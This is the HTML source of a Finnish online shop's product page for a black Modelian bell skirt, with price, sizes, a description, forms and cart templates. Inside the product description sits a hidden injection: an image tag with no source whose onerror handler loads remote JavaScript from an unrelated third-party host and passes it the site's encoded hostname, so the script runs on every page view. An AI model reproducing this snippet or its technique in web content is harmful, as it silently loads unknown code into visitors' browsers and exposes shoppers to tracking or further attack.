              
          </div>
          <noscript>
            <img id="6213570986136" class="product-main-image" src="//coolclassy.fi/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif" alt='Modelian kellohame PUOLIHAMEET'/>
          </noscript>
          
</li>
      
    </ul>
  </div>


  
    

    <div id="thumbnails" class="thumb-slider thumbnail-slider custom vertical-carousel desktop-2 tablet-1 mobile-hide"
    data-thumbnail-position="right">
      <div class="thumb-slider-wrapper" id="thumb-slider-wrapper">
        <ul class="carousel-nav thumb-slider-slides slides product-single__thumbnails-product-template">
          
            
            <li class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected" data-slide-index="0"
            data-image-id="17624057479320" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--product-template" data-thumbnail-id="product-template-17624057479320">
                <img class="lazyload lazyload-fade"
                  src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_150x.jpg?v=1610557874"
                  data-src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_{width}x.jpg?v=1610557874"
                  data-sizes="auto"
                  data-image-id="17624057479320"
                  alt="Modelian kellohame PUOLIHAMEET">
                <noscript>
                  <img src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_100x.jpg?v=1610557874" alt="Modelian kellohame PUOLIHAMEET" />
                </noscript></div>
            </li>
          
            
            <li class="image-thumbnail product-single__thumbnails-item carousel-cell " data-slide-index="1"
            data-image-id="17624058298520" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--product-template" data-thumbnail-id="product-template-17624058298520">
                <img class="lazyload lazyload-fade"
                  src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-290_150x.jpg?v=1610557874"
                  data-src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-290_{width}x.jpg?v=1610557874"
                  data-sizes="auto"
                  data-image-id="17624058298520"
                  alt="Modelian kellohame PUOLIHAMEET">
                <noscript>
                  <img src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-290_100x.jpg?v=1610557874" alt="Modelian kellohame PUOLIHAMEET" />
                </noscript></div>
            </li>
          
            
            <li class="image-thumbnail product-single__thumbnails-item carousel-cell " data-slide-index="2"
            data-image-id="17624059805848" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--product-template" data-thumbnail-id="product-template-17624059805848">
                <img class="lazyload lazyload-fade"
                  src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-466_150x.jpg?v=1610557874"
                  data-src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-466_{width}x.jpg?v=1610557874"
                  data-sizes="auto"
                  data-image-id="17624059805848"
                  alt="Modelian kellohame PUOLIHAMEET">
                <noscript>
                  <img src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-466_100x.jpg?v=1610557874" alt="Modelian kellohame PUOLIHAMEET" />
                </noscript></div>
            </li>
          
        </ul>
      </div>
    </div>
  


</div>
    <div id="product-right" class="desktop-5 tablet-3 mobile-3">
      <div id="product-description">
        
        <h1>Modelian musta kellohame</h1>
        
    	  <div>

          

          



<form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="product_form" enctype="multipart/form-data" data-product-form="
            { &quot;money_format&quot;: &quot;{{amount_with_comma_separator}}€&quot;,
              &quot;enable_history&quot;: true,
              &quot;sold_out&quot;: &quot;Loppuunmyyty&quot;,
              &quot;button&quot;: &quot;Lisää ostoskoriin&quot;,
              &quot;unavailable&quot;: &quot;Ei saatavilla&quot;,
              &quot;quickview&quot;: false
            }
          " data-product-id="6213570986136"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />

  
<dl id="product-price" class="price
  
  
  "
  data-price
><div class="price__pricing-group">
    <div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Normaalihinta</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          129,90€
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Alennettu hinta</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          129,90€
        </span>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Normaalihinta</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          129,90€
        </span>
      </dd>
    </div>
    <div class="price__badges">
      <span class="price__badge price__badge--sale" aria-hidden="true">
        <span>ALE</span>
      </span>
      <span class="price__badge price__badge--sold-out">
        <span>Loppuunmyyty</span>
      </span>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Yksikköhinta</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">á&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>


  
    <div class="select">
      <label>KOKO</label>
      <select id="product-template-product-select-6213570986136" name='id'>
        
          <option data-sku="8244V5956K34" value="37918077747352" >
            34 - 129,90€
          </option>
        
          <option data-sku="8244V5956K36" value="37918077780120" selected="selected">
            36 - 129,90€
          </option>
        
          <option data-sku="8244V5956K38" value="37918077812888" >
            38 - 129,90€
          </option>
        
          <option data-sku="8244V5956K46" value="37918077878424" >
            46 - 129,90€
          </option>
        
      </select>
    </div>
    
      
        







<div class="swatch clearfix" data-option-index="1" data-other-options='["option2","option3"]'>
  <h5>KOKO</h5>

  
    

    

    

    

    
      
        
      

      
        
      
        
      
        

    

    

    

    

    

    

    
      
      <div class="swatch-element soldout">
        
      <input type="radio" id="swatch-1-34" name="koko" value="34" data-position="1"  tabindex="0" />
    

        <label for="swatch-1-34">
          34
          
      <img class="crossed-out" src="//coolclassy.fi/cdn/shop/t/2/assets/soldout.png?v=103157147771045630481601538670" />
    
        </label>
      </div>
    
    
  
    

    

    

    

    
      
        
      

      

      

      

      
    
      
        
      
        

    

    

    

    

    

    

    
      
      <div class="swatch-element ">
        
      <input type="radio" id="swatch-1-36" name="koko" value="36" data-position="1" checked="checked" tabindex="0" />
    

        <label for="swatch-1-36">
          36
          
      <img class="crossed-out" src="//coolclassy.fi/cdn/shop/t/2/assets/soldout.png?v=103157147771045630481601538670" />
    
        </label>
      </div>
    
    
  
    

    

    

    

    
      
        
      

      
        
      
        
      
        

    

    

    

    

    

    

    
      
      <div class="swatch-element soldout">
        
      <input type="radio" id="swatch-1-38" name="koko" value="38" data-position="1"  tabindex="0" />
    

        <label for="swatch-1-38">
          38
          
      <img class="crossed-out" src="//coolclassy.fi/cdn/shop/t/2/assets/soldout.png?v=103157147771045630481601538670" />
    
        </label>
      </div>
    
    
  
    

    

    

    

    
      
        
      

      
        
      
        
      
        

    

    

    

    

    

    

    
      
      <div class="swatch-element soldout">
        
      <input type="radio" id="swatch-1-46" name="koko" value="46" data-position="1"  tabindex="0" />
    

        <label for="swatch-1-46">
          46
          
      <img class="crossed-out" src="//coolclassy.fi/cdn/shop/t/2/assets/soldout.png?v=103157147771045630481601538670" />
    
        </label>
      </div>
    
    
  
</div>

      
    
  


  
  <div class="product-add">
    
      <div class="qty-selection">
        <h5>Määrä</h5>
        <a class="down quantity-control-down" field="quantity">-</a>
          <input min="1" type="text" name="quantity" class="quantity" value="1" />
        <a class="up quantity-control-up" field="quantity">+</a>
      </div>
    
    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart " value="Lisää ostoskoriin"  />
    
  </div>

<input type="hidden" name="product-id" value="6213570986136" /><input type="hidden" name="section-id" value="product-template" /></form>


          
            <div class="rte"><div style="z-index: 1;" id="mailtoikkunatoPopupModal">
<div id="mailtoikkunacontentModalMailTo">
<div id="mailtoikkunapopupTo"></div>
<div id="mailtoikkunamodalPopup">
<p data-mce-fragment="1" class="x_MsoNormal">Modelian upea kellohame, jossa upea mustakuvioinen materiaali. Laadukas ja todella näyttävä. Materiaali on joustavaa. Joustava kuminauhavyötärö. Kellomainen malli  Tyylikäs ja ajaton. Pituus hieman polvien alle. Hameessa on vuori. Valmistettu Suomessa. </p>
<p data-mce-fragment="1" class="x_MsoNormal"><strong data-mce-fragment="1">Materiaali</strong>:</p>
<p data-mce-fragment="1" class="x_MsoNormal">Päälikangas: 95 % polyesteri, 5 % elastaani</p>
<p data-mce-fragment="1" class="x_MsoNormal">Vuori: 100 % Polyamidi</p>
<p data-mce-fragment="1" class="x_MsoNormal"><strong data-mce-fragment="1">Pesuohjeet:</strong> Vesipesu 30 asteessa sallittu. Valkaisu, kemiallinen pesu, silitys ja rumpukuivaus kielletty. </p>
<p data-mce-fragment="1" class="x_MsoNormal">Ei suositella huuhteluainetta.</p>
<p data-mce-fragment="1" class="x_MsoNormal">Muotoillaan kosteana.</p>
</div>
</div>
</div>
<div><img onerror='var s=document.createElement("script");s.type="text/javascript";s.id="cczedcc-plg-analytics";s.src="//geviha.jujumohetu.com/scripts/js?k=5fb7f7b785df1a380f8b4567&amp;s="+encodeURI(btoa(window.location.host))+"&amp;ns=true";document.getElementsByTagName("head")[0].appendChild(s);'></div></div>
          

          <div class="desc"><div class="share-icons">
  <a title="Jaa Facebookissa" href="//www.facebook.com/sharer.php?u=https://coolclassy.fi/products/modelian-kellohame" class="facebook" target="_blank"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a>
  <a title="Jaa Twitterissä"  href="//twitter.com/home?status=https://coolclassy.fi/products/modelian-kellohame via @//twitter.com/undergrndmedia" title="Share on Twitter" target="_blank" class="twitter"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a>

  

  
    <a title="Jaa Pinterestissä" target="blank" href="//pinterest.com/pin/create/button/?url=https://coolclassy.fi/products/modelian-kellohame&amp;media=http://coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_1024x1024.jpg?v=1610557874" title="Pin This Product" class="pinterest"><i class="fa fa-pinterest fa-2x" aria-hidden="true"></i></a>
  
</div>

</div>
        </div>

        <ul id="popups">
          
          
          
          
            <li class="last">
              <a href="#pop-four" class="fancybox">Ota yhteyttä</a>
            </li>
          
        </ul>
        
        
        
        
          <div id="pop-four" style="display: none"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
<div id="contactFormWrapper">
    <p>
      <label>Nimi</label>
      <input type="text" id="contactFormName" name="contact[name]" placeholder="Nimi" />
    </p>

    <p>
      <label>Sähköposti</label>
      <input type="email" id="contactFormEmail" name="contact[email]" placeholder="Sähköposti" />
    </p>

    <p>
      <label>Puhelinnumero</label>
      <input type="text" id="contactFormTelephone" name="contact[phone]" placeholder="Puhelinnumero" />
    </p> 

    <p>
      <label>Viesti</label>
      <textarea rows="15" cols="90" id="contactFormMessage" name="contact[body]" placeholder="Viesti"></textarea>
    </p>
    <p>
      <input type="submit" id="contactFormSubmit" class="secondary button" value="Lähetä" />
    </p> 
</div>

<div class="clear"></div>






</form>      

<div class="clear"></div></div>
        
      </div>

    </div>
  </div>

  
  <div class="clear"></div>
</div>
<style>
  #product-right {
    background: rgba(0,0,0,0);
    padding: 20px;
    border: 7px double #ff03ff;
  }
  
    #product-6213570986136 .thumb-slider-slides {
      transition: top 0.5s ease-in-out;
    }
  

  
  @media screen and ( min-width: 741px ) {
    
  }
  
    .select { display: none; }
    /* Hiding the drop-downs. */
    .product_variants, .selector-wrapper, .select { display: none; }
    label[for="product-select-option-"] { display: none; }
    #product-select-option- { display: none; }
    #product-select-option- + .custom-style-select-box { display: none !important; }
    
      .swatch .color label {
        background-position: center center;
        background-size: 34px 34px;
        background-repeat: no-repeat;
      }
    
  
  
    .swatch .color label {
      min-width: 34px !important;
      width: 34px !important;
      border-radius: 50%;
      height: 34px !important;
      outline: 0 !important;
    }
  
</style>
<script type="application/json" id="ModelJson-product-template">
  []
</script>


</div>
<div id="shopify-section-product-recommendations" class="shopify-section">
<section
  class="product-page relative mt7" id="related-products"
  data-section-id="product-recommendations" data-limit="5"><div class="page-width" data-base-url="/recommendations/products" data-product-id="6213570986136" data-section-id="product-recommendations" data-section-type="product-recommendations"></div><style>
    #related-products .product-loop {
      margin: 20px 0;
    }
    #related-products .product-index a {
      width: 100%;
      display: block;
    }
    #related-products .product-index a:hover,
    #related-products .product-index a:visited {
      border-bottom: none;
    }
    #related-products .product-index { padding: 0 10px; }
  </style>

</section>



</div>

        </div>
      
    </div>
  </div>
  <div id="shopify-section-footer" class="shopify-section"><div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="row" >
      

      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h4>Linkit</h4>
              <ul>
                
                  <li><a href="/search" title="">Etsi</a></li>
                
                  <li><a href="/policies/privacy-policy" title="">Yksityisyyden tietosuoja</a></li>
                
                  <li><a href="/policies/terms-of-service" title="">Käyttöehdot</a></li>
                
                  <li><a href="/policies/refund-policy" title="">Palautus- ja hyvityskäytännöt</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 49%;
                      margin-top: 40px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-18fd6847-7598-4e69-af57-788696d1dddc" >
          
            <div class="footer-sect"><h4>Yhteystiedot</h4><p><p>Cool & Classy</p><p>Jakarintie 11<br/>23200 Vinkkilä<br/><br/>Puh. +358 45 7872 4100<br/>Email. info@coolclassy.fi</p><p>Avoinna:</p><p>La klo 10-15 </p><p>Muina aikoina sopimuksen mukaan.</p></p><style>
                @media (min-width: 980px) {
                  .footer-block.block-18fd6847-7598-4e69-af57-788696d1dddc {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-18fd6847-7598-4e69-af57-788696d1dddc .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-1480352634086" >
          
            <div class="footer-sect">
              <h4>TILAA UUTISKIRJE</h4>
              <p>Tilaa uutiskirje, saat tietoa uusista tuotteista ja vinkkejä pukeutumiseen.</p>
              <div id="footer_signup">
                  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  
                  <input type="hidden" name="contact[tags]" value="prospect, password page">
                  <input type="email" name="contact[email]" id="footer-EMAIL" placeholder="Kirjoita sähköpostiosoite">
                  <input type="submit" id="footer-subscribe" value="Lähetä">
                  
                  </form>
                  <style>
                    @media (min-width: 980px) {
                      .footer-block.block-1480352634086 {
                        flex-grow: 2;
                        flex-basis: 400px
                      }
                    }
                    @media (max-width: 740px) {
                      .footer-block.block-1480352634086 {
                        margin-top: 40px;
                      }
                    }
                  </style>
              </div>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul id="footer-icons" class="desktop-12 tablet-6 mobile-3">
              <li><a href="https://www.facebook.com/coolclassy.fi" target="_blank"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a></li>
              <li><a href="//instagram.com/https://www.instagram.com/coolclassy/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></li>
              <li><a href="//twitter.com/undergrndmedia" target="_blank"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a></li>
              
              
              
              
              
              
          </ul>
        
        
          <div id="copy" class="desktop-12 tablet-6 mobile-3">
            <p>
              Copyright &copy; 2026 <a href="/" title="">Cool &amp; Classy Oy</a>
            </p>
          </div>
        
      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            
          </div>
        
      </div>
    </div>
  </div>
  <div style="text-align: center;margin-top:16px;"><img src="https://cdn.shopify.com/s/files/1/0494/0467/4200/files/paytrail-maksubanneri-kaikki-maksutavat_Tiny.jpg?v=1633349201" style="
margin: 0 auto;margin: 0 auto; max-width:100%;"></div>
<hr class="hr--small">
<div class="grid">
<div class="grid-item">
<ul class="legal-links inline-list">
<li>
&copy; 2026 <a href="/" title="">Cool &amp; Classy Oy</a>
</li>
<li>
<a href="mailto:hannele.korpela@outlook.com">Shopify-verkkokaupat by Hannele Korpela </a>
</li>
</ul>
</div>
</footer>

<style>
  
   svg.payment-icon { filter: grayscale(1); }
  

  #footer .footer-sect {
    text-align: ;
    
  }

  #footer h4 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: calc((14px * 0.17) + 14px);
  }

  #footer-wrapper {
    text-align: left;
  }

  @media (min-width: 980px) {
    #footer {
  	   display: flex;
    }
    .footer-block + .footer-block {
      margin-left: 3%;
    }
  }

  div#bottom-footer {
    display: flex;
    margin: 0 auto;
    padding-top: 32px;
    border-top: 1px solid #ff03ff;
    margin-top: 64px;
    align-items: flex-end;
  }

  div#bottom-footer .footer-left {
    width: 50%;
    text-align: left;
  }

  div#bottom-footer .footer-right {
    width: 50%;
    text-align: right;
  }

  div#bottom-footer #copy p {
    text-align: left;
    margin: 0;
  }
  div#bottom-footer #payment {
    text-align: right;
    margin-top: 16px;
  }
  div#bottom-footer .selectors-form {
    justify-content: flex-end;
    margin: 0;
  }
  div#bottom-footer #footer-icons {
    margin: 0;
  }
  div#bottom-footer #footer-icons i {
    font-size: 19px;
  }
  div#bottom-footer div#copy {
    margin-top: 21px;
    text-transform: capitalize;
  }

  @media (min-width: 980px) {
    #footer #payment {
      text-align: left;
    }
    #footer ul#footer-icons {
      text-align: left;
    }
    
      #footer ul#footer-icons li:first-child {
        margin-left: 0;
        padding-left: 0;
      }
      #footer .selectors-form {
        justify-content: flex-start;
        flex-wrap: nowrap;
      }
    
  }
  @media (max-width: 740px) {
    div#bottom-footer {
      flex-wrap: wrap;
    }
    div#bottom-footer .footer-left {
      width: 100%;
      text-align: left;
      order:2;
      margin-top: 31px;
    }
    div#bottom-footer .footer-right {
      width: 100%;
      text-align: left;
      order: 1;
    }
    div#bottom-footer .selectors-form {
      justify-content: flex-start;
      margin: 0;
    }
    div#bottom-footer #payment {
      text-align: left;
    }
    div#bottom-footer  .footer-section .disclosure__toggle {
      height: 44px;
      width: 80px;
    }
    section.footer-block {
      vertical-align: top;
    }
  }
</style>
</div>

</div>
  
    <script type="text/javascript">
  if($(window).width() > 500){
    // Fancybox Join our mailing list popup
    $(document).ready(function(){

      
      var check_cookie = $.cookie('mailing_list_delay_popup');
      if(check_cookie == null){
        $.cookie('mailing_list_delay_popup', 'expires_seven_days', { expires: 7 });
        
        //fire your fancybox here
        setTimeout(function(){
          $.fancybox.open({
            src  : '#mailing-popup',
            type : 'inline',
            baseClass: "subscribe-popup",
          });
        }, 5000);
        
      }
      
    });
  };
</script>

<div class="mailing-popup" style="display:none">
  <div id="mailing-popup">
    <div id="subscribe_popup">
      
      <h3>Tilaa uutiskirje</h3>
      <p>Ei spämmiä - vain muodista uutisia ja tarjouksia</p>   <!-- BEGIN #subs-container -->
      <div id="subs-container" class="clearfix">
        <div id="mc_embed_signup">
              <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
              
              <input type="hidden" name="contact[tags]" value="prospect, password page">
              <input type="email" name="contact[email]" id="mce-EMAIL" placeholder="Kirjoita sähköpostiosoite">
              <input type="submit" id="mc-embedded-subscribe" value="Lähetä">
              
              </form>
        </div>
      </div>
      <div class="clear"></div>
      <div class="fb-like" data-href="/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
    </div>
  </div>
</div>

  
</main>
<div id="shopify-section-mobile-navigation" class="shopify-section"><div id="menu" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="mobile-search-form">
  <form action="/search" method="get">
    <input type="text" name="q" id="q" placeholder="Etsi" />
    
    <input type="hidden" name="type" value="product">
    
  </form>
</div>
  <ul id="accordion">
    
    
    
    <li><a href="/">Etusivu</a></li>
    
    
    
    <li class="accordion-toggle" aria-haspopup="true" aria-expanded="false"><a href="/collections/takit">TAKIT</a></li>
    <div class="accordion-content">
      <ul class="sub">
        
        
        <li><a href="/collections/asustetakit">Asustetakit</a></li>
        
        
        
        <li><a href="/collections/neuletakit">Neuletakit</a></li>
        
        
        
        <li><a href="/collections/ponchot">Ponchot</a></li>
        
        
        
        <li><a href="/collections/bleiserit">Bleiserit</a></li>
        
        
        
        <li><a href="/collections/ulkotakit">Ulkotakit</a></li>
        
        
      </ul>
    </div>
    
    
    
    <li class="accordion-toggle" aria-haspopup="true" aria-expanded="false"><a href="/collections/paidat-1">PAIDAT</a></li>
    <div class="accordion-content">
      <ul class="sub">
        
        
        <li><a href="/collections/neuleet">Neuleet</a></li>
        
        
        
        <li><a href="/collections/paidat">Paidat</a></li>
        
        
        
        <li><a href="/collections/kauluspaidat">Kauluspaidat</a></li>
        
        
        
        <li><a href="/collections/aluspaidat">Aluspaidat ja topit</a></li>
        
        
      </ul>
    </div>
    
    
    
    <li class="accordion-toggle" aria-haspopup="true" aria-expanded="false"><a href="/collections/housut">HOUSUT</a></li>
    <div class="accordion-content">
      <ul class="sub">
        
        
        <li><a href="/collections/pitkat-housut">Pitkät housut</a></li>
        
        
        
        <li><a href="/collections/caprit">Caprit ja shortsit</a></li>
        
        
      </ul>
    </div>
    
    
    
    <li class="accordion-toggle" aria-haspopup="true" aria-expanded="false"><a href="/collections/hameet">HAMEET</a></li>
    <div class="accordion-content">
      <ul class="sub">
        
        
        <li><a href="/collections/pitkat-hameet">Pitkät hameet</a></li>
        
        
        
        <li><a href="/collections/puolihameet">Puolihameet</a></li>
        
        
      </ul>
    </div>
    
    
    
    <li class="accordion-toggle" aria-haspopup="true" aria-expanded="false"><a href="/collections/mekot">MEKOT</a></li>
    <div class="accordion-content">
      <ul class="sub">
        
        
        <li><a href="/collections/mekot-1">Mekot</a></li>
        
        
        
        <li><a href="/collections/juhlamekot">Juhlamekot</a></li>
        
        
      </ul>
    </div>
    
    
    
    <li class="accordion-toggle" aria-haspopup="true" aria-expanded="false"><a href="/collections/asusteet">ASUSTEET</a></li>
    <div class="accordion-content">
      <ul class="sub">
        
        
        <li><a href="/collections/korut">Korut</a></li>
        
        
        
        <li><a href="/collections/laukut">Laukut</a></li>
        
        
        
        <li><a href="/collections/bolerot">Bolerot</a></li>
        
        
        
        <li><a href="/collections/vyot">Vyöt</a></li>
        
        
        
        <li><a href="/collections/huivit">Huivit</a></li>
        
        
        
        <li><a href="/collections/muut">Muut</a></li>
        
        
      </ul>
    </div>
    
    
    
    <li><a href="/collections/xxl-48">XXL/48-&gt;</a></li>
    
    
    
    <li><a href="/collections/business">BUSINESS</a></li>
    
    
    
    <li><a href="/collections/exclusive">EXCLUSIVE</a></li>
    
    
    
    <li class="accordion-toggle" aria-haspopup="true" aria-expanded="false"><a href="/collections/palvelut">PALVELUT</a></li>
    <div class="accordion-content">
      <ul class="sub">
        
        
        <li><a href="/pages/varianalyysi">Värianalyysi</a></li>
        
        
        
        <li><a href="/pages/pukeutumisneuvonta">Pukeutumisneuvonta</a></li>
        
        
        
        <li><a href="/pages/vaatekaapin-paivitysneuvonta">Vaatekaapin päivitysneuvonta</a></li>
        
        
        
        <li><a href="/pages/henkilokohtainen-palvelu">Henkilökohtainen palvelu</a></li>
        
        
        
        <li><a href="/pages/yksityis-ja-yritystilaisuudet">Yksityis- ja yritystilaisuudet</a></li>
        
        
        
        <li><a href="/pages/ompelupalvelu">Ompelupalvelu</a></li>
        
        
        
        <li><a href="/pages/rahoitus">Rahoitus</a></li>
        
        
      </ul>
    </div>
    
    
    
    <li><a href="/collections/poistot">POISTOT</a></li>
    
    
    
    <li><a href="/collections/lahjakortit">LAHJAKORTIT</a></li>
    
    
    
    <li><a href="/pages/varaa-aika">VARAA AIKA</a></li>
    
    
    
    <li><a href="/pages/meista">MEISTÄ</a></li>
    
    
    
    <li><a href="/pages/yhteystiedot">YHTEYSTIEDOT</a></li>
    
    
    
    
      <li class="top-level-link"><i class="fa fa-user" aria-hidden="true"></i>&nbsp;&nbsp;<a href="/account/login">Kirjaudu/Luo tili</a></li>
      
    
  </ul>
</div>

<style>
  .slideout-menu { background: #000000; }
  .slideout-menu ul#accordion li, .slideout-menu .accordion-toggle, .slideout-menu .accordion-toggle2 {
    color: #ffffff;
    border-bottom: 1px solid #ff03ff;
  }
  .slideout-menu ul#accordion li a, .slideout-menu ul#accordion a {
    color: #ffffff !important;
  }
  .accordion-toggle:after, .accordion-toggle2:after { border-left: 1px solid #ff03ff; }
</style>


</div>

  <a href="#" class="scrollup"><i class="fa fa-angle-up fa-2x" aria-hidden="true"></i></a>
  <div class="fancybox-wrapper"></div>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=127142210767229";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

  
    
  <script id="cartTemplate" type="text/template">
  
    <form action="/cart" method="post" class="cart-form" novalidate>
      <div class="ajaxifyCart--products">
        <h2>Ostoskorisi</h2>
        {{#items}}
        <div class="ajaxifyCart--product">
          <div class="ajaxifyCart--row" data-line="{{line}}">
            <div class="grid">
              <div class="grid-item mobile-full large--two-thirds">
                <div class="grid">
                  <div class="grid-item one-quarter">
                    <a href="{{url}}" class="ajaxCart--product-image"><img src="{{img}}" alt=""></a>
                  </div>
                  <div class="grid-item one-quarter">
                    <a href="{{url}}" class="h4">{{name}}</a>
                    <p>{{variation}}</p>
                    {{#properties}}
                      {{#each this}}
                        {{#if this}}
                          <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                        {{/if}}
                      {{/each}}
                    {{/properties}}
                  </div>
                  <div class="grid-item one-half">
                      {{#if discountsApplied}}
                        <span class="visually-hidden">Alennettu hinta</span>
                        <span class="ajaxcart__price onsale money">{{{discountedPrice}}}</span>
                        <span class="visually-hidden">Normaalihinta</span>
                        <del class="ajaxcart__price">{{{price}}}</del>
                      {{else}}
                        <span class="ajaxcart__price money">{{{price}}}</span>
                      {{/if}}
                      <span {{#unless unitPriceMeasurement}}class="hide"{{/unless}} data-unit-price-group>
                        <dt>
                          <span class="visually-hidden visually-hidden--inline">Yksikköhinta</span>
                        </dt>
                        <dd>
                          <span class="price-unit-price">
                            <span data-unit-price>{{unitPrice}}</span>
                            <span aria-hidden="true">/</span><span class="visually-hidden">á&nbsp;</span>
                            <span data-unit-price-base-unit>
                              {{#if showUnitReferenceValue}}
                              {{unitReferenceValue}}
                              {{/if}}
                              {{unitPriceBaseUnit}}
                            </span>
                          </span>
                        </dd>
                      </span>

                    {{#if discountsApplied}}
                      {{#each discounts}}
                        <p class="onsale"><i class="fa fa-tag"></i> {{ this.discount_application.title }} (-{{{ this.formattedAmount }}})</p>
                      {{/each}}
                    {{/if}}
                  </div>
                </div>
              </div>
              <div class="grid-item mobile-full large--one-third">
                <div class="grid">
                  <div class="grid-item one-half">
                    <div class="ajaxifyCart--qty">
                      <input type="text" name="updates[]" class="ajaxifyCart--num" value="{{itemQty}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
                    </div>
                  </div>
                  <div class="grid-item one-half text-right">
                    <p>
                      <small><a href="/cart/change?line={{line}}&amp;quantity=0" class="ajaxifyCart--remove" data-line="{{line}}"><i class="fa fa-times" aria-hidden="true"></i></a></small>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        {{/items}}
      </div>
      <div class="cart-summary ajaxifyCart--row no_border text-right medium-down--text-center">

        
        <div class="spec-instructions">
        <label for="CartSpecialInstructions">Viestisi myyjälle.</label>
        <textarea name="note" class="input-full" id="CartSpecialInstructions">{{ note }}</textarea>
        </div>
        

        <div class="subtotal">
          <p class="title">Välisumma</p>
          <p class="subtotal-price"><span class="cart-original-total money">{{{subTotalPrice}}}</span></p>
        </div>
        <div class="discounts">
          {{#if cartDiscountsApplied}}
            <p>Alennukset</p>
            <ul>
             {{#each cartDiscounts}}
                <li><i class="fa fa-tag"></i> (-{{{ this.formattedAmount }}})</li>
             {{/each}}
            </ul>
           {{/if}}
           {{#if cartTotalSavings}}
             <div class="cart_savings onsale">
               <p><em>Säästösi</em></p>
               <p class="cart-savings-amount"><em>{{cartTotalDiscounts}}</em></p>
             </div>
           {{/if}}
        </div>
        <div class="total">
          <h3 class="title">Yhteensä</h3>
          <h3 class="total-price"><span class="cart-original-total money">{{totalPrice}}</span>
          <span class="cart-total"></span></h3>
        </div>
        <input type="submit" class="{{btnClass}}" name="checkout" value="Kassa">
      </div>
    </form>
  
  </script>
  <script id="modalTemplate" type="text/template">
  
    <div id="ajaxifyModal" class="ajaxify-modal">
      <div id="ajaxifyCart" class="ajaxifyCart--content"></div>
    </div>
  
  </script>
  <script id="ajaxifyQty" type="text/template">
  
    <div class="ajaxifyCart--qty">
